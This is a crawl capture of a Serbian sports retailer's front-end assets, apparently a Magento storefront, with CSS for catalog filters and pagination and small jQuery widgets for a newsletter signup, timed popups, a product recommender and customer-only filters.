    .filter-options .filter-options-content .items {
        overflow: unset;
    }
    .filter-options .categories-section .category-group {
        max-height: unset;
    }
}
.catalog-category-view .sidebar.sidebar-main  .filter-options input[type='checkbox']:checked,
.catalog-category-view .sidebar.sidebar-main  .filter-options input[type='radio']:checked{
    background-color: #303030;
    border: 1px solid #303030;
    background-image: url(../images/icons/checked.svg);
    background-size: 12px;
    background-position: center center;
    background-repeat: no-repeat;
}

.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-title{
    padding-right: 20px;
    position: relative;
    cursor: pointer;
}
.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item .filter-options-title:after{
    position: absolute;
    right: 0;
    top: 3px;
    font-family: 'Font Awesome 5 Pro';
    content: "\f077";
    color: #007dc3;
    font-size: 1.4rem;
    margin-left: auto;
    rotate: 180deg;
}
.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item.active .filter-options-title:after{
    position: absolute;
    right: 0;
    top: 3px;
    font-family: 'Font Awesome 5 Pro';
    content: "\f077";
    color: #007dc3;
    font-size: 1.4rem;
    margin-left: auto;
    rotate: 0deg;
}
@media (max-width: 768px){
    .catalog-category-view .sidebar.sidebar-main .filter-options .filter-options-title{
        padding-right: 30px;
    }
    .catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item .filter-options-title:after,
    .catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item.active .filter-options-title:after{
        right: 14px;
        top: 21px;
        color: #172b4d;
    }
}
/* Pagination */
.catalog-category-view .nistruct-toolbar.nistruct-products{
    margin-top: 20px;
    margin-bottom: 80px;
}
.catalog-category-view #pagination-list-constructor{
    display: flex;
    width: 100%;
    justify-content: center;
}
.catalog-category-view #pagination-list-constructor .item{
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}
.catalog-category-view #pagination-list-constructor .item:hover{
    padding: 0 !important;
}
.catalog-category-view #pagination-list-constructor .item.dots span{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 9px;
    height: 30px;
    font-weight: 100;
}
.catalog-category-view #pagination-list-constructor .item.current{
    width: 30px;
    height: 30px;
    margin-right: 0;
    border-radius: 6px;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: transparent;
}
.catalog-category-view #pagination-list-constructor .item strong{
    width: 34px;
    height: 34px;
    margin-right: 9px;
    font-size: 16px;
    border-radius: 6px;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: #F3F9FF;
    border: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.current a{
    margin-right: 9px;
}
.catalog-category-view #pagination-list-constructor .item.current a:hover{
    text-decoration: none;
    font-size: 16px;
    border-radius: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: transparent;
    border: 0;
}
.catalog-category-view #pagination-list-constructor .item a strong{
    margin-right: 0;
}
.catalog-category-view #pagination-list-constructor .item a{
    width: 30px;
    height: 30px;
    margin-right: 9px;
    font-size: 16px;
    border-radius: 0;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #172B4D;
}
.catalog-category-view #pagination-list-constructor .item a:hover{
    color: #000000;
    background: transparent;
    border-radius: 0;
    padding: 3px;
    width: 30px !important;
    height: 30px !important;
    text-decoration: underline;
}
.catalog-category-view #pagination-list-constructor .item.previous a,
.catalog-category-view #pagination-list-constructor .item.next a{
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 6px;
    border: 1px solid #327ABF;
    width: 160px !important;
    margin-right: auto;
    height: auto;
    display: block;
}
.catalog-category-view #pagination-list-constructor .item.previous a{
    margin-right: 9px;
}
.catalog-category-view #pagination-list-constructor .item.previous:before,
.catalog-category-view #pagination-list-constructor .item.next:after{
    display: none;
}
.catalog-category-view #pagination-list-constructor .item.previous a:before{
    margin-right: 14px;
}
.catalog-category-view #pagination-list-constructor .item.next a:after{
    margin-left: 14px;
}
.catalog-category-view #pagination-list-constructor .item.previous a:hover,
.catalog-category-view #pagination-list-constructor .item.next a:hover{
    color: #327ABF;
    background: #F3F9FF;
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 6px;
    border: 1px solid #327ABF;
    width: 160px !important;
    height: auto !important;
    text-decoration: none;
    line-height: 1;
    outline: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:hover:before,
.catalog-category-view #pagination-list-constructor .item.next a:hover:after{
    color: #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:active,
.catalog-category-view #pagination-list-constructor .item.next a:active{
    color: #FFFFFF;
    background: #327ABF;
    outline: 0;
}
.catalog-category-view #pagination-list-constructor .item.previous a.focus-btn-prev,
.catalog-category-view #pagination-list-constructor .item.next a.focus-btn-next{
    border: 1px solid #327ABF;
    outline: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:active:before,
.catalog-category-view #pagination-list-constructor .item.next a:active:after{
    color: #FFFFFF;
}
.catalog-category-view #pagination-list-constructor .item.previous a span,
.catalog-category-view #pagination-list-constructor .item.next a span{
    margin: auto;
}
@media (max-width: 680px){
    .catalog-category-view #pagination-list-constructor{
        position: relative;
        min-height: 57px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous{
        position: absolute;
        left: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.next{
        position: absolute;
        right: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 57px !important;
        height: 57px;
        padding: 6px;
        display: flex;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 57px !important;
        height: 57px !important;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:before{
        margin-right: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.next a:after{
        margin-left: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a span,
    .catalog-category-view #pagination-list-constructor .item.next a span{
        display: none;
    }
    .catalog-category-view #pagination-list-constructor .item a{
        font-size: 14px;
    }
}
@media (max-width: 410px){
    .catalog-category-view #pagination-list-constructor{
        min-height: 45px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 45px !important;
        height: 45px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 45px !important;
        height: 45px !important;
    }
}
@media (max-width: 380px){
    .catalog-category-view #pagination-list-constructor{
        min-height: 40px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 40px !important;
        height: 40px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 40px !important;
        height: 40px !important;
    }
    .catalog-category-view #pagination-list-constructor .item a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.current a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.dots span{
        margin-right: 6px;
    }
}
@media (max-width: 768px){
    .catalog-category-view .page-main .toolbar-sorter.nst-sorter .sorter-options{
        min-width: 100%;
    }
}
@media (min-width: 950px){
    .catalog-category-view #pagination-list-constructor .item.previous{
        margin-right: 41px;
    }
    .catalog-category-view #pagination-list-constructor .item.next{
        margin-left: 41px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Popup/js/newsletter.min.js
body_size: 597
content:
define(['jquery'],function($){'use strict';$.widget('zsdev.popupNewsletter',{_create:function(){var self=this;self.element.on('submit',function(e){e.preventDefault();$('.newsletter-subscribe-fail').hide();if(self.element.valid()){var inputValue=$("#widget-newsletter-popup").val();var ajaxUrl=$(this).data('ajaxurl');var closeDelay=$(this).data('closedelay');$.ajax({url:ajaxUrl,method:'post',data:{email:inputValue},dataType:'json',showLoader:true,cache:false,timeout:600000,success:function(data){if(data.errors.length>0){$('#widget-zsdev-subscribe-popup').append('<div class="newsletter-subscribe-fail">Vaša prijava nije uspešna. Molim Vas pokušajte kasnije.</div>');console.log(data.errors);}else{if(data.success){if(data.already_subscribed){$('#widget-zsdev-subscribe-popup').html('<div class="newsletter-subscribe-success">Ovaj email je već pretplaćen.</div>');}else{$('#widget-zsdev-subscribe-popup').html('<div class="newsletter-subscribe-success">Uspešno ste se prijavili na Planeta Sport newsletter.</div>');}
if(closeDelay){console.log(closeDelay);setTimeout(function(){$('#zsdev-popup-newsletter-close-btn').click();},closeDelay);}}}},error:function(e){$('#widget-zsdev-subscribe-popup').append('<div class="newsletter-subscribe-fail">Vaša prijava nije uspešna. Molim Vas pokušajte kasnije.</div>');console.log(e);}});}});}});})

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg
body_size: 4166
content:
<svg width="240" height="41" viewBox="0 0 240 41" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="240" height="41" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00416667 0.0243902)"/>
</pattern>
<image id="image0" width="240" height="41" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Popup/js/popup.min.js
body_size: 888
content:
define(['jquery'],function($){'use strict';$.widget('zsdev.popup',{options:{type:'unknown',debug:false,caping:false,viewrule:'',pagesblock:'',whitelist_pages:'',open_delay:1},_create:function(){this._bind();},_bind:function(){var popup=this;var debug=this.options.debug;var doCaping=this.options.caping;var localCapping=false;if(debug)console.log('Popup js - bind');if(debug)console.log('PD - type: '+this.options.type);if(debug)console.log('PD - caping: '+this.options.caping);if(debug)console.log('PD - viewrule: '+this.options.viewrule);if(debug)console.log('PD - pagesblock: '+this.options.pagesblock);if(this.options.type==='unknown')return;var pathName=window.location.pathname;var whitelisted=false;var whitelistPages=[];if(this.options.whitelist_pages.length>0){whitelistPages=this.options.whitelist_pages.split(",");if(whitelistPages.length){whitelistPages.forEach((whitelistPage,index)=>{if(pathName.includes(whitelistPage)){whitelisted=true;return;}});}}
var blockMathed=false;if(this.options.pagesblock.length>0&&!whitelisted){var blockedPages=this.options.pagesblock.split(",");if(debug)console.log(blockedPages);if(blockedPages){blockedPages.forEach((blockedPage,index)=>{if($('body').hasClass(blockedPage)){if(debug)console.log('BP: '+blockedPage);blockMathed=true;}
return;});}}
if(blockMathed){if(debug)console.log('BP Matched');return;}
if(debug)console.log('NO BP');var capStorageKey=this.options.type+'-cap';var pagesStorageKey=this.options.type+'-pages';var capValue=window.localStorage.getItem(capStorageKey);var pagesValue=window.localStorage.getItem(pagesStorageKey);this.element.find('.zsdev-popup-close').on('click',function(){$(popup.element).hide();});if(capValue){if(debug)console.log('Popup - cap reached');return;}
if(this.options.type==='exit'){if(debug)console.log('Type == exit');var initExitPopup=false;if(this.options.viewrule==='three_or_more'){pagesValue++;window.localStorage.setItem(pagesStorageKey,pagesValue);if(pagesValue>=3){initExitPopup=true;}}else{initExitPopup=true;}
if(initExitPopup){$(document).mouseleave(function(){if(localCapping)return;if(debug)console.log('Popup timer: '+popup.options.open_delay+'ms');setTimeout(function(){$(popup.element).show();if(debug)console.log('Type == exit');if(doCaping){window.localStorage.setItem(capStorageKey,true);localCapping=true;}},popup.options.open_delay);});}
return;}
if(this.options.viewrule==='three_or_more'){pagesValue++;if(pagesValue>=3){if(debug)console.log('Popup timer: '+this.options.open_delay+'ms');setTimeout(function(){$(popup.element).show();if(debug)console.log('Show three_or_more');if(doCaping){window.localStorage.setItem(capStorageKey,true);}},this.options.open_delay);}
window.localStorage.setItem(pagesStorageKey,pagesValue);}
if(this.options.viewrule==='after_load'){if(debug)console.log('Popup timer: '+this.options.open_delay+'ms');setTimeout(function(){$(popup.element).show();if(debug)console.log('Show after_load');if(doCaping){window.localStorage.setItem(capStorageKey,true);}},this.options.open_delay);}}});return $.zsdev.popup;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_CanvasRecommender/js/offcanvasRecommender.min.js
body_size: 496
content:
define(['jquery','Magento_Customer/js/customer-data','Magento_Ui/js/modal/modal','swiper'],function($,customerData,modal,swiper){'use strict';$.widget('zsdev.offcanvasRecommender',{options:{test:'',},_create:function(){var self=this;var closeRecommender='#zsdev-canvas-recommender .close';$(document).on("click",closeRecommender,function(e){$('#zsdev-canvas-recommender').removeClass('active');});var continueRecommender='#zsdev-canvas-recommender .continue-shopping';$(document).on("click",continueRecommender,function(e){$('#zsdev-canvas-recommender').removeClass('active');});$(document).on("click",function(event){if(!$(event.target).closest("#zsdev-cr-content").length){var canvas=$('#zsdev-canvas-recommender');if(canvas.hasClass('active')){canvas.removeClass('active');}}});var canvasContentTag='.canvas-recommender-groups-wrapper .recommender-groups-tags li a';$(document).on("click",canvasContentTag,function(e){var tagElement=this;e.preventDefault();var tabContentId=$(tagElement).attr('href');$('.recommender-products').each(function(index,element){if($(element).hasClass('active')){$(element).removeClass('active');}});$('.canvas-recommender-groups-wrapper .recommender-groups-tags li a').each(function(index,element){if($(element).hasClass('active')){$(element).removeClass('active');}});$(tabContentId).addClass('active');$(tagElement).addClass('active');});}});return $.zsdev.offcanvasRecommender;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Inchoo_Customer/js/hide-filters.min.js
body_size: 358
content:
define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';$.widget('customer.hidefilters',{_create:function(){this._bind();},_bind:function(){var self=this;if(self._isFilterVisible()){var options=$('.filter-hidden');options.each(function(index,element){$(this).removeClass('filter-hidden');});}},_isLoggedIn:function(){var customerInfo=customerData.get('customer');return customerInfo().firstname&&customerInfo().fullname;},_isFilterVisible:function(){if(this._isLoggedIn()){var customerAddtional=customerData.get('customer_additional');var isVisible=customerAddtional().customer_filters_visible;return(isVisible==='1')}
return false;}});return $.customer.hidefilters;});